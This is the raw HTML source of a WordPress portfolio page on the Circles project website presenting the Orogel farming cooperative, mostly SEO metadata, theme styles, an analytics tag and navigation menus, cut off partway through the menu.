

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/
body_size: 13799
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Orogel - Circles</title>
	<link rel="canonical" href="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Orogel - Circles" />
	<meta property="og:description" content="Eu vix integre omnesque theophrastus. Ad sed graece eruditi tibique, ex pri praesent interpretaris." />
	<meta property="og:url" content="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/" />
	<meta property="og:site_name" content="Circles" />
	<meta property="article:modified_time" content="2019-02-23T09:30:46+00:00" />
	<meta property="og:image" content="https://circlesproject.eu/wp-content/uploads/2019/01/orogel.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/","url":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/","name":"Orogel - Circles","isPartOf":{"@id":"https://circlesproject.eu/#website"},"primaryImageOfPage":{"@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/#primaryimage"},"image":{"@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/#primaryimage"},"thumbnailUrl":"https://circlesproject.eu/wp-content/uploads/2019/01/orogel.jpg","datePublished":"2019-01-06T12:37:54+00:00","dateModified":"2019-02-23T09:30:46+00:00","breadcrumb":{"@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/#primaryimage","url":"https://circlesproject.eu/wp-content/uploads/2019/01/orogel.jpg","contentUrl":"https://circlesproject.eu/wp-content/uploads/2019/01/orogel.jpg","width":400,"height":280},{"@type":"BreadcrumbList","@id":"https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circlesproject.eu/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://circlesproject.eu/portfolio-items/"},{"@type":"ListItem","position":3,"name":"Orogel"}]},{"@type":"WebSite","@id":"https://circlesproject.eu/#website","url":"https://circlesproject.eu/","name":"Circles","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circlesproject.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Feed" href="https://circlesproject.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Comments Feed" href="https://circlesproject.eu/comments/feed/" />
		
		
		
				
		<meta property="og:title" content="Orogel"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://circlesproject.eu/portfolio-items/sinatra-2-2-2-5-5/"/>
		<meta property="og:site_name" content="Circles"/>
		<meta property="og:description" content="Orogel Soc. Coop. Agricola is one of the main Farming Cooperatives that trades fruit and vegetables, grown with integrated and organic methods, on Domestic and International markets. Orogel, strong in its experience as a leading producer of frozen foods, offers a rich, complete range that keeps pace with new trends, without renouncing to good, traditional"/>

									<meta property="og:image" content="https://circlesproject.eu/wp-content/uploads/2019/01/orogel.jpg"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://circlesproject.eu/wp-content/uploads/fusion-styles/626b38583b4bb07e48ccff2b77858e60.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://circlesproject.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circlesproject.eu/wp-json/wp/v2/avada_portfolio/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circlesproject.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://circlesproject.eu/?p=162' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circlesproject.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circlesproject.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirclesproject.eu%2Fportfolio-items%2Fsinatra-2-2-2-5-5%2F&#038;format=xml" />
<link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70897716-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70897716-8');
</script>
	</head>

<body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-162 single-format-standard wp-theme-Avada wp-child-theme-Circle fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="162">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://circlesproject.eu/" >

						<!-- standard logo -->
			<img src="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png 1x" width="194" height="110" alt="Circles Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://circlesproject.eu/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li  id="menu-item-54"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li  id="menu-item-412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li  id="menu-item-419"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li  id="menu-item-590"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li  id="menu-item-1911"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li  id="menu-item-1248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li  id="menu-item-1422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li  id="menu-item-1426"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li  id="menu-item-1423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li  id="menu-item-1427"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li  id="menu-item-1424"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li  id="menu-item-1425"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li  id="menu-item-2654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li  id="menu-item-1910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li  id="menu-item-2657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li  id="menu-item-50"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li 